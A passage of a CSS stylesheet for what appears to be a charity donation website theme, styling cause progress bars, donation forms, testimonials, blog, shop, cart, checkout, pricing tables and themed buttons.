}
.urgent-cause .causes-details .thm-btn {
	margin-bottom: 20px;
	margin-top: 20px;
}
.urgent-cause .social {
	padding-left: 0px;
}
.urgent-cause .social li {
	display: inline-block;
}
.urgent-cause .cause-list li{
	font-size:16px;
	color:#555555;
	line-height:28px;
	font-weight:400;
	list-style-type: none;
}
.urgent-cause .total-collected{
	position:relative;
	padding-top:20px;
	font-family:'Open Sans',sans-serif;
	font-size:36px;
	color:#fb5e1c;
	font-weight:700;	
}
.urgent-cause .total-collected sub{
	font-size:14px;
	color:#25292f;
	font-weight:600;
	bottom:0px;
}

.urgent-cause .progress {
	height: 15px;
}
.urgent-cause .progress-item {
	margin-top: 10px;
}
.urgent-cause .progress-item .progress {
	background-color: #ddd;
	box-shadow: 0 0 1px rgba(0,0,0,0.4) inset;
	border-radius: 8px;
	margin-bottom: 15px;
	overflow: visible;
}

.urgent-cause .progress-item .progress-bar .value-holder {
	border: 2px solid #fcfcfc;
	border-radius: 50%;
	color: #fff;
	font-size: 10px;
	line-height: 10px;
	padding: 10px 5px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -9px;
	z-index: 9999;
}
.urgent-cause .progress-item .progress-bar .value-holder .value {
	color: #fff;
	font-size: 10px;
	line-height: 10px;
}
.urgent-cause .progress-item.progress-white .progress {
	padding: 2px;
}
.urgent-cause .progress-item.style2 .progress {
	background-color: #717171;
	box-shadow: 0 0 1px rgba(0,0,0,0.4) inset;
	border-radius: 0;
	height: 30px;
	margin-bottom: 15px;
	overflow: visible;
}
.urgent-cause .progress-item.style2 .progress-bar .value-holder {
	font-size: 12px;
	line-height: 20px;
	position: absolute;
	right: 12px;
	top: 5px;
}
.causes .progress-item .progress {
	background-color: #e5e5e5;
	border-bottom: 1px solid #ddd;
	box-shadow: none;
}

/* Recent Causes */


.recent-causes .thumb {
	overflow: hidden;
	position: relative;
}
.recent-causes .thumb .round-style {
	background-color: #fbf7f8;
	border-radius: 50%;
	bottom: 12px;
	height: 70px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	width: 70px;
}
.recent-causes:hover .thumb .round-style {
	bottom: 76px;
}
.recent-causes .causes-details {
	background-color: #fbf7f8;
	bottom: -85px;
	padding: 0 15px 20px;
	position: absolute;
	text-align: center;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	width: 100%;
}
.recent-causes .causes-details h4 {
	color: #202A30;
	font-weight: 700;
}
.causes-details .round-style {
    background: #fbf7f8 none repeat scroll 0 0;
    border-radius: 50%;
    height: 70px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -35px;
    width: 70px;
}
.recent-causes:hover .causes-details {
	bottom: 0;
}
.recent-causes .causes-details .icon {
	color: #f68a15;
	display: inline-block;
	font-size: 30px;
}
.recent-causes .donate-piechart {
	top: -25px;
	display: table;
	left: 0;
	margin: 0 auto;
	position: relative;
	right: 0;
}

.recent-causes .donate-piechart .piechart {
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.recent-causes .donate-piechart .piechart canvas {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	max-height: 51px;
}
.recent-causes .donate-piechart .piechart-block .piechart {
	min-height: 50px;
	min-width: 50px;
}
.recent-causes .donate-piechart .piechart-block .piechart span {
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	line-height: 51px;
}
.recent-causes .donate-piechart .piechart-block .piechart span:after {
	color: #fff;
	content: "%";
	font-size: 13px;
	font-weight: 600;
}
.recent-causes .causes-details .title {
	margin-bottom: 10px;
}
.recent-causes .causes-details .details {
	font-size: 13px;
	padding-bottom: 8px;
}
.recent-causes .causes-details a.btn-thm {
	margin-top: 15px;
}
.recent-causes:hover .causes-details a.btn-thm {
	margin-top: 10px;
}
.recent-causes .causes-details .causes-raised,
.recent-causes .causes-details .causes-goal {
	font-weight: 600;
}
.featured-causes {
	background-color: #fff;
	display: inline-block;
	margin-bottom: 10px;
}
.featured-causes .thumb {
	position: relative;
}
.featured-causes .thumb .causes-progress {
	background-color: rgba(255, 255, 255, 0.65);
	bottom: 0;
	padding: 20px 12px;
	position: absolute;
	width: 100%
}
.featured-causes .causes-details h4 {
	margin-top: 25px;

} 
.featured-causes .causes-details h3 {
	color: #454545;
	font-weight: 600;
	line-height: 22px;
	margin-bottom: 25px;
	margin-top: 10px;
}
.featured-causes .causes-details p {
	font-size: 13px;
}

.featured-causes .causes-details h6 {
	color: #454545;
	font-size: 12px;
	font-weight: 700;
	line-height: 20px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.featured-causes .causes-details .thm-btn {
	margin-bottom: 20px;
	margin-top: 20px;
}
.featured-causes .social {
	padding-left: 0px;
}
.featured-causes .social li {
	display: inline-block;
}

/* features causes for causes-list.html */

.featured-causes .progress {
	height: 15px;
}
.featured-causes .progress-item {
	margin-top: 10px;
}
.featured-causes .progress-item .progress {
	background-color: #ddd;
	box-shadow: 0 0 1px rgba(0,0,0,0.4) inset;
	border-radius: 8px;
	margin-bottom: 15px;
	overflow: visible;
}

.featured-causes .progress-item .progress-bar .value-holder {
	border: 2px solid #fcfcfc;
	border-radius: 50%;
	color: #fff;
	font-size: 10px;
	line-height: 10px;
	padding: 10px 5px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -9px;
	z-index: 9999;
}
.featured-causes .progress-item .progress-bar .value-holder .value {
	color: #fff;
	font-size: 10px;
	line-height: 10px;
}
.featured-causes .progress-item.progress-white .progress {
	padding: 2px;
}
.featured-causes .progress-item.style2 .progress {
	background-color: #717171;
	box-shadow: 0 0 1px rgba(0,0,0,0.4) inset;
	border-radius: 0;
	height: 30px;
	margin-bottom: 15px;
	overflow: visible;
}
.featured-causes .progress-item.style2 .progress-bar .value-holder {
	font-size: 12px;
	line-height: 20px;
	position: absolute;
	right: 12px;
	top: 5px;
}
.causes .progress-item .progress {
	background-color: #e5e5e5;
	border-bottom: 1px solid #ddd;
	box-shadow: none;
}

/* causes style */

.causes .thumb .donate-target {
	background-color: rgba(255, 255, 255, 0.75);
	bottom: 0;
	left: 0;
	padding-bottom: 20px;
	padding-left: 30px;
	position: absolute;
	right: -5px;
	-webkit-transition: all 0.15s ease-in-out 0s;
	-o-transition: all 0.15s ease-in-out 0s;
	transition: all 0.15s ease-in-out 0s;
}
.causes .thumb .donate-target .title {
	margin-bottom: 0px;
}
.causes .thumb .overlay::after {
	background: rgba(255, 255, 255, 0.95);
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: all 0.15s ease-in-out 0s;
	-o-transition: all 0.15s ease-in-out 0s;
	transition: all 0.15s ease-in-out 0s;
	width: 102%;
}

/* 34 .pager-outer */

.pager-outer {
	position:relative;
	margin-bottom:20px;	
}
.pager-outer .pagination {
	margin-top:0px;
}

.pager-outer .pagination li {
	position:relative;
	float:left;
	margin:3px;
	border:none ;
}
.pager-outer .pagination.centered li {
	float:none ;
	display:inline-block ;	
}

.promote-project h3 {
	line-height: 28px
;}
.promote-project .sec-title.colored {
	margin-bottom: 20px;
}
.promote-project .thm-btn {
	margin-right: 15px;
}

/* 36 .donation-section */

.donation-form .form-group label {
	font-size: 12px;
    text-transform: uppercase;
    width: 33%;
}
.donation-form .form-control {
	border-radius: 0;
	height: 45px;
}
.donation-section {
	position:relative;
}
.donation-form-outer {
	position:relative;
	padding:25px 30px 40px;
	background:#f6f6f6;
	border-radius:2px;
	font-family:'Open Sans',sans-serif;
}
.donation-form-outer h3 {
	font-size:24px;
	font-weight:600;
	margin-bottom:30px;	
}
.donation-form-outer hr {
	margin-bottom:40px;
	border-color:#e0e0e0;	
}
.donation-form-outer .form-group {
	position:relative;
	margin-bottom:30px;	
}
.donation-form-outer input[type="text"],
.donation-form-outer input[type="email"],
.donation-form-outer input[type="tel"],
.donation-form-outer input[type="url"],
.donation-form-outer input[type="password"],
.donation-form-outer select,
.donation-form-outer textarea {
	position:relative;
	display:block;
	width:100%;
	line-height:34px;
	padding:8px 20px;
	background:#ffffff;
	border:1px solid #e0e0e0;
	height:52px;
}

.donation-form-outer select {
	cursor:pointer;	
}
.donation-form-outer .field-label {
	position:relative;
	display:block;
	font-weight:600;
	font-size:18px;
	color:#252525;
	line-height:28px;
	margin-bottom:10px;
}
.donation-form-outer .field-label .required {
	color:#ff0000;
	font-size:14px;	
}
.donation-form-outer .radio-select {
	position:relative;
	float:left;
	margin-right:30px;
	margin-bottom:5px;
	line-height:50px;
	outline: none;
}
.donation-form-outer .radio-select:last-child {
	margin-left:25px;
}
.donation-form-outer .radio-select label {
	color: #252525;
	cursor: pointer;
	font-size: 24px;
	font-weight: 600;
	position: relative;
	text-align: center;
	text-transform: uppercase;
}

.donation-form-outer button {
	padding:9px 30px;	
}

/*  Testimonials style  */

.testimonials{
	position:relative;
	padding:60px 0px 90px;	
}

.testimonials .quote-icon{
	position:relative;
	display:block;
	text-align:center;
	font-size:32px;
	margin:-20px 0px 50px;	
}

.testimonials .slider{
	position:relative;	
}

.testimonials .slide-item{
	position:relative;
	float:left;
	padding:0px 0px 0px 122px;
}
.testimonials .slide-item .avatar{
	position:absolute;
	left:0px;
	top:0px;
	width:95px;
	border:1px solid #e0e0e0;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	padding:7px;
	background:none;
}
.testimonials .slide-item .avatar img{
	position:relative;
	display:block;
	width:100%;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;	
}
.testimonials .slide-item .content{
	position:relative;	
}
.testimonials .slide-item .content .quote-text{
	position:relative;
	border:1px solid #f0f0f0;
	padding:25px 25px 30px;
	border-radius:5px;
	-webkit-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	line-height:1.8em;
	text-align:justify;
}
.testimonials .slide-item .curve{
	position:absolute;
	left:-14px;
	top:20px;
	display:block;
	width:15px;
	height:30px;
	overflow:hidden;
	z-index:5;	
}
.testimonials .slide-item .curve:before{
	content:'';
	position:absolute;
	left:6px;
	top:0px;
	display:block;
	width:30px;
	height:30px;
	border:1px solid #f0f0f0;
	background:#ffffff;
	transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
}
.testimonials .slide-item .content .quote-author{
	position:relative;
	padding:15px 2px 20px;
	font-size:13px;
	font-family:'Raleway',sans-serif;
}

.testimonials .owl-dots{
	position:relative;
	margin-top:40px;	
}

.testimonials .owl-dots .owl-dot span{
	display:none;	
}


/* 37  .Blog Section style  */

.blog-section{
	position:relative;
}
.featured-blog-post{
	position:relative;
	margin-bottom:40px;	
}
.featured-blog-post .inner-box{
	position:relative;
	background:#ffffff;
	margin:0 auto;
	border-radius:5px;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;	
}
.featured-blog-post .image{
	position:relative;
	overflow:hidden;
	margin-bottom:20px;	
}
.featured-blog-post .image img{
	position:relative;
	display:block;
	width:100%;	
}
.featured-blog-post .post-lower{
	position:relative;
	padding:0px 20px 20px;
	border:1px solid #dadada;	
}
.featured-blog-post .post-header{
	position:relative;
	padding:10px 15px 10px 80px;
}

.featured-blog-post .post-header .day{
	position:relative;
	font-size:30px;
}
.featured-blog-post .post-header .title{
	position:relative;
	color:#202a30;
	font-size:18px;
	font-weight:700;
	margin-top: 0;
}
.featured-blog-post .post-header .title a{
	color:#353535;
	position:relative;
	text-transform: capitalize;
}

.featured-blog-post .post-header .post-info li{
	position:relative;
	display:inline-block;
}

.featured-blog-post .post-header .post-info li .icon{
	color:#777777;
}
.featured-blog-post .post-desc{
	position:relative;
	padding:15px 0px 0px;
}
.featured-blog-post .post-desc p{
	line-height:2em;
	font-size:13px;
}

/* blog details page */

.share li {
    display: inline-block;
    font-size: 16px;
    padding-right: 10px;
}
.share li a {
    color: #d5dadd;	
}

.social li {
    display: inline-block;
    padding-right: 10px;
}
.social li a {
    color: #d5dadd;
}

.comment-box {
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 50px;
	margin-bottom: 60px;
}
.comment-box .title {
	margin-bottom: 50px;
}
.comment-box .title h2 {
	font-size: 32px;
	text-transform: capitalize;
	color: #272727;
	font-weight: bold;
	margin: 0;
	line-height: 25px;
}
.comment-box .single-comment-box {
	margin-bottom: 34px;
}
.comment-box .single-comment-box:last-child {
	margin-bottom: 0;
}
.comment-box .single-comment-box .img-box,
.comment-box .single-comment-box .content-box {
	display: table-cell;
	vertical-align: top;
}
.comment-box .single-comment-box .img-box .inner-box {
	width: 70px;
	margin-right: 30px;
}
.comment-box .single-comment-box .content-box h3 {
	color: #272727;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
}
.comment-box .single-comment-box .content-box span {
	color: #272727;
	display: inline-block;
	font-weight: 500;
}
.comment-box .single-comment-box .content-box a.reply {
	color: #262f36;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
}
.meta-box {
	margin-top: 8px;
}

/* scroll to top */

.scroll-to-top {
	background: #f68a15;
	border: 1px solid #f68a15;
	border-radius: 5%;
	bottom: 60px;
	color: #ffffff;
	cursor: pointer;
	display: none;
	font-size: 14px;
	height: 40px;
	line-height: 38px;
	position: fixed;
	right: 10px;
	text-align: center;
	width: 40px;
	z-index: 100;
}
.scroll-to-top:hover{
	background:#ffffff;
	color:#000000;
	border-color:#000000 ;
}

/**
* Shop Page Styles.
**/
.sidebar .recent-posts .post {
    color: #cccccc;
    font-size: 14px;
    margin-bottom: 20px;
    min-height: 70px;
    padding: 0 0 0 84px;
    position: relative;
}
.sidebar .recent-posts .post .post-thumb {
    height: 72px;
    left: 0;
    position: absolute;
    top: 0;
    width: 72px;
}
.sidebar .recent-posts .post h4 {
    color: #292929;
    font-size: 15px;
    font-weight: 400;
    line-height: 2em;
    margin: 0 0 5px;
}

.sidebar .widget {
    margin-bottom: 45px;
    position: relative;
}
.sidebar .widget h3 {
    color: #3a4145;
    font-size: 14px;
    font-weight: 800;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.sidebar .links-widget ul {
	padding-left: 0;
}
.sidebar .links-widget ul li::before {
    color: #888888;
    content: "";
    font-family: "FontAwesome";
    font-size: 11px;
    left: 0;
    line-height: 18px;
    position: absolute;
    top: 3px;
    transition: all 500ms ease 0s;
}
.sidebar .links-widget li {
    margin-bottom: 7px;
    position: relative;
    list-style-type: none;
}
.sidebar .links-widget li a {
    color: #888888;
    font-size: 14px;
    font-weight: 500;
    padding-left: 20px;
    position: relative;
    text-transform: capitalize;
    transition: all 500ms ease 0s;
}
.sidebar .popular-tags .tags a {
    background: #e1e1e1 none repeat scroll 0 0;
    border-radius: 12px;
    color: #333333;
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    margin: 0 5px 10px 0;
    padding: 3px 12px;
    position: relative;
    transition: all 500ms ease 0s;
}

.testimonial-slider{
	position:relative;	
}





.testimonial-slider .slide-info{
	position:relative;
	padding-left:90px;
	padding-top:15px;
	min-height:80px;	
}



.testimonial-slider .slide-info .author-thumb img{
	position:relative;
	display:block;
	width:100%;
}

.testimonial-slider .slide-info h5{
	font-size:15px;
	color:#3a4145;
	text-transform:capitalize;
	font-weight:700;	
}

.testimonial-slider .slide-info p{
	font-style:italic;	
}

.testimonial-slider .bx-pager{
	position:absolute;
	bottom:80px;
	right:0px;
	z-index:100;
}

.testimonial-slider .bx-pager-item{
	display:inline-block;
	width:12px;
	height:12px;
	margin:0px 3px;	
}

.testimonial-slider .bx-pager-link{
	position:relative;
	display:block;
	width:12px;
	height:12px;
	border:2px solid #1a1a1a;
	background:none;
	overflow:hidden;
	text-indent:100px;
	font-size:0px;
	border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-moz-border-radius:50%;
}


.best-seller .sec-title.style-three .line,
#checkout-content .sec-title.style-three .line,
.shop-page-content .sec-title.style-three .line {
    margin: 5px 0px 0px;
}
.shop-page-content .row,
.shop-page-content.row {
    margin-left: -10px;
    margin-right: -10px;
}
.shop-page-content .single-shop-item {
    padding: 0 10px;
    margin-bottom: 20px;
}
.shop-page-content .single-shop-item img {
	width: 100%;
}
.shop-page-content .single-shop-item .meta {
    background: #F8F8F8;
    padding: 30px 17px;
    text-align: center;
    border: 1px solid #F0F0F0;
}
.shop-page-content .single-shop-item .meta h4 {
    text-transform: uppercase;
    font-size: 13px;
    color: #000000;
    line-height: 26px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all .3s ease;
}
.shop-page-content .single-shop-item .meta h4 a {
	color: #000000;
	transition: all .3s ease;
}

.shop-page-content .single-shop-item .meta p {
    font-size: 15px;
    font-weight: 400;
    color: #999999;
    line-height: 2em;
}
.shop-page-content .single-shop-item .meta span {
    display: block;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    color: #7E7E7E;
}
.shop-page-content .single-shop-item .meta span b {
    font-size: 20px;
    line-height: 28px;
    color: #E22D2D;
    font-weight: 600;
}

.shop-page-content .single-shop-item a.add-to-cart:before {
    background: #1a1a1a;
    border-radius: 20px;
}
.shop-page-content .best-seller {
    margin-left: 10px;
}

/**
* Product Details Page Styles.
**/

.product-details-box {
    margin-bottom: 80px;
}
.product-details-box h3 {
    color: #000000;
    font-size: 20px;
    line-height: 28px;
    margin: 0;
    margin-bottom: 0px;
    font-weight: 700;
    text-transform: uppercase;
}
.product-details-box p {
    font-size: 14px;
    color: #999999;
    border-top: 1px solid #EAEAEA;
    border-bottom: 1px solid #EAEAEA;
    padding: 20px 0;
    margin: 20px 0;
    font-weight: 600;
        font-size: 15px;
    font-weight: 400;
    color: #999999;
    line-height: 2em;
}
.product-details-box span {
    display: block;
    font-size: 18px;
    color: #999999;
    font-weight: 600;
    margin-bottom: 20px;
}
.product-details-box span b {
    font-size: 24px;
    color: #E22D2D;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    margin-left: 10px;
}
.product-details-box span input {
    width: 36px;
    height: 36px;
    border: 1px solid #EAEAEA;
    color: #999999;
    text-align: center;
    margin-left: 10px;
} 

.product-details-box a.add-to-cart:before {
	background: #1a1a1a;
	border-radius: 20px;
}
.product-details-box img {
    border: 5px solid #F4F4F4;
}
.product-details-page-content .best-seller {
    margin-left: 0px;
}
.product-details-tab-title {
    margin: -15px;
}
.product-details-tab-title .col-lg-12 {
    padding: 0;
}
.product-details-tab-title ul li {
    display: inline;
}

.product-details-tab-title ul li span {
    display: inline-block;
    background: #F4F4F4;
    font-size: 16px;
    color: #000000;
    line-height: 45px;
    padding: 0 27px;
    margin-right: 5px;
    cursor: pointer;
}
.product-details-tab-content {
    margin-bottom: 75px;
}
.product-details-tab-content .col-lg-12 {
    padding: 40px;
}
.product-details-tab-content .col-lg-12 p {
    font-size: 15px;
    font-weight: 400;
    color: #999999;
    line-height: 2em;
}

/**
* Cart Page Styles
**/

.cart-page {
    padding: 80px 0 155px;
}
.cart-page .table {
    margin: 0;
}
.cart-page table > tbody > tr > td,
.cart-page .table > thead > tr > th {
    border: none;
}
.cart-page .table thead {
    background: #F9F9F9;
}
.cart-page .table > thead > tr > th {
    font-weight: normal;
    color: #000000;
    font-size: 16px;
    line-height: 60px;
    padding: 0 40px;
    font-weight: 500;
    border: 1px solid #EBEBEB;
    border-bottom: 0;
}
.cart-page .table > thead > tr > th.close {
    color: transparent;
}
.cart-page .table > tbody > tr > td.preview {
    padding: 25px 50px;
}
.cart-page .table > tbody > tr > td {
    border: 1px solid #EBEBEB;
    padding: 80px 40px;
    font-size: 18px;
    color: #1a1a1a;
    font-weight: 600;
}
.cart-page .table > tbody > tr > td.del-item {
    text-align: center;
}
.cart-page .table > tbody > tr > td .select-box {
    padding: 0;
    margin: 0;
    border: 1px solid #EDEDED;
    width: 95px;
    overflow: hidden;
    background-color: #fff;

    background: #fff url(../images/cart/select-box-bg.html) no-repeat 80% 50%;
}
.cart-page .table > tbody > tr > td .select-box select {
    padding: 5px 8px;
    width: 130%;
    border: none;
    box-shadow: none;
    background-color: transparent;
    background-image: none;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
}
.cart-page .table > tbody > tr > td .select-box select:focus {
    outline: none;
}

.cart-page .bottom-box {
    padding: 30px 25px;
    background: #F9F9F9;
    margin: 0 0 50px;
}
.cart-page .bottom-box .cupon-box input {
    width: 130px;
    line-height: 36px;
    padding: 0 20px;
    border: 1px solid #EEEEEE;
    outline: none;
    margin-right: 10px;
}
.cart-page .bottom-box .cupon-box button {
    padding: 0 20px;
    color: #fff;
    background: #E3E3E3;
    text-transform: capitalize;
    border: none;
    outline: none;
    font-weight: normal;
    line-height: 36px;
    color: #000000;
}
.cart-page .add-to-cart-wrap {
    text-align: right;
}

.cart-page .add-to-cart-wrap a:before {
    background: #1a1a1a;
    border-radius: 20px;
}
.cart-page .cart-total-box li {

    line-height: 60px;
    font-size: 16px;
    font-weight: 500;
    border-bottom: 1px solid #EBEBEB;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    padding: 0 25px;
    list-style-type: none;
}
.cart-page .cart-total-box li:first-child {
    border-top: 1px solid #EBEBEB;

}
.cart-page .cart-total-box li span {
    margin-left: 50px;
}
.cart-page .cart-total-box .cart-total {
    background: #F9F9F9;
}
.cart-page .cart-total-box .proceed-to-checkout {
    text-align: right;
}

.cart-page .cart-total-box .proceed-to-checkout a:before {
    background: #1a1a1a;
    border-radius: 20px;
}

/**
* Checkout Page Styles.
**/

#checkout-content {
    padding: 80px 0 130px;
}
#checkout-content .return-customer {
    background: #F9F9F9;
    border: 1px solid #EBEBEB;
    padding: 25px 30px;
    margin-bottom: 50px;
}
#checkout-content .return-customer p {
    margin-bottom: 0;
    font-size: 14px;
    color: #8E8E8E;
    line-height: 26px;
}


#checkout-content label,
#checkout-content input[type="text"] {
    display: block;
}
#checkout-content label {
    font-size: 14px;
    line-height: 26px;
    color: #8E8D8D;
    margin-bottom: 5px;
    font-weight: 500;
}
#checkout-content input[type="text"] {
    width: 100%;
    margin-bottom: 10px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #E2E2E2;
    outline: none;
    padding: 0 20px;
}
#checkout-content input[type="text"]:last-child {
    margin-bottom: 0;
}
#checkout-content .left-checkout > .row {
    margin-bottom: 30px;
}
#checkout-content .select-box {
    padding: 0;
    margin: 0;
    border: 1px solid #E2E2E2;
    width: 100%;
    overflow: hidden;
    background-color: #fff;
    background: #fff url(../images/cart/select-box-bg.html) no-repeat 95% 50%;
}
#checkout-content .select-box select {
    padding: 5px 8px;
    width: 130%;
    border: none;
    box-shadow: none;
    background-color: transparent;
    background-image: none;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
}
#checkout-content .select-box select:focus {
    outline: none;
}
#checkout-content .row span {
    font-size: 14px;
    font-weight: 500;
    color: #8E8D8D;
}
#checkout-content input[type="checkbox"] {
    margin: 0;
    vertical-align: middle;
    margin-right: 15px;
}
#checkout-content textarea {
    width: 100%;
    height: 100px;
    border: 1px solid #E2E2E2;
    padding: 10px 20px;
    outline: none;
}
#checkout-content .ship-different {
    margin-top: 80px;
}
#checkout-content .order-box {
    border: 1px solid #D9D9D9;
    padding: 30px;
}
#checkout-content .order-box ul li {
    display: block;
    color: #8E8D8D;
    font-size: 14px;
    line-height: 45px;
    font-weight: 600;
}
#checkout-content .order-box ul li.total {
    border-top: 1px solid #E2E2E2;
    border-bottom: 1px solid #E2E2E2;
}
#checkout-content .order-box ul li span {
    float: right;
    display: inline-block;
}
#checkout-content .order-box ul li span.bold {
    font-size: 18px;
    color: #000;
    font-weight: 700;
}

#checkout-content .order-box ul li input[type="radio"] {
    margin-right: 10px;
}
#checkout-content .order-box ul li .note {
    background: #ECECEC;
    padding: 25px;
    color: #8E8D8D;
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
    position: relative;
}
#checkout-content .order-box ul li .note .fa {
    font-size: 35px;
    position: absolute;
    top: -25px;
    left: 25px;
    color: #ECECEC;
}

/* Pricing Table */
/*** 

|===============================================================================================================
|	Pricing Section
|===============================================================================================================

***/

.pricing-table {
	background-color: #f7f7f7;
	position: relative;
}
.pricing-table .pricing-header {
	position: relative;
	text-align: center;
}
.pricing-table .pricing-header .package-price {
	background-color: rgba(252, 116, 55, 0.85);
	border: 10px solid rgba(255, 255, 255, 0.25);
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 30px;
	font-weight: 600;
	margin: 0 auto 0 -40px;
	line-height: 30px;
	padding: 16px 13px;
	position: absolute;
	top: -80px;
}
.pricing-table.active .pricing-header .package-price {
	background-color: rgba(252, 116, 55, 1.0);
}
.pricing-table .pricing-header .package-price span {
	font-size: 16px;
}
.pricing-table .pricing-title {
	background-color: #1c1c1c;
	color: #fff;
	font-size: 20px;
	font-weight: 600;
	padding: 12px 0;
	text-align: center;
	text-transform: uppercase;
}
.pricing-table .pricing-feature {
	text-align: center;
}
.pricing-table .pricing-feature ul {
	padding-left: 0;
}
.pricing-table .pricing-feature li {
	background-color: #f1f1f1;
	padding: 10px 0;
	text-transform: uppercase;
	list-style-type: square;
}
.pricing-table .pricing-feature li:nth-child(2n+1) {
	background-color: #f7f7f7;
}
/* Pricing Style Two */
.pricing-style2 .pricing-table {
	overflow: hidden;
}

.pricing-style2 .pricing-table.active .pricing-title {
	background-color: #1c1c1c;
}
.pricing-style2 .pricing-table .pricing-btn span {
	font-size: 28px;
	font-weight: 600;
	margin-top: 10px;
	margin-left: 70px;
	width: 50%;
}

/* shortcode style */


/*** 

|=================================================================================================================
	Circular Graphs Section style
|=================================================================================================================

***/

a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none;
}
.theme-btn {
    display: inline-block;
    transition: all 0.3s ease 0s;
}
.btn-theme-light{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:none;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #ffffff ;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}



.btn-theme-grey{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:none;
	color:#555555 ;
	font-size:14px;
	border:1px solid #999999 ;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-grey:hover{
	background:#999999;
	color:#ffffff ;
	border-color:#999999 ;	
}




.btn-theme-three{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#aa4fff;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #aa4fff ;	
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-three:hover{
	background:#ffffff;
	color:#aa4fff ;
	border-color:#aa4fff ;	
}

.btn-theme-four{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#ffffff;
	color:#aa4fff ;
	font-size:14px;
	border:1px solid #aa4fff ;	
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-four:hover{
	background:#aa4fff;
	color:#ffffff ;
	border-color:#aa4fff ;	
}

.btn-theme-five{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#ff5412;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #ff5412 ;	
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-five:hover{
	background:#ffffff;
	color:#ff5412 ;
	border-color:#ff5412 ;	
}

.btn-theme-six{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#ffffff;
	color:#ff5412 ;
	font-size:14px;
	border:1px solid #ff5412 ;	
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-six:hover{
	background:#ff5412;
	color:#ffffff ;
	border-color:#ff5412 ;	
}

.btn-theme-seven{
	position:relative;
	padding:10px 25px 10px 15px;
	line-height:24px;
	text-transform:capitalize;
	background:#6ad3ed;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #6ad3ed ;	
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}


.btn-theme-seven .fa{
	 font-size:20px;	
}

.btn-theme-eight{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#43d6d1;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #43d6d1 ;	
	border-radius:0px;
	-webkit-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	-moz-border-radius:0px;
}

.btn-theme-eight:hover{
	background:#ffffff;
	color:#43d6d1 ;
	border-color:#43d6d1 ;	
}

.btn-theme-nine{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#ffffff;
	color:#43d6d1 ;
	font-size:14px;
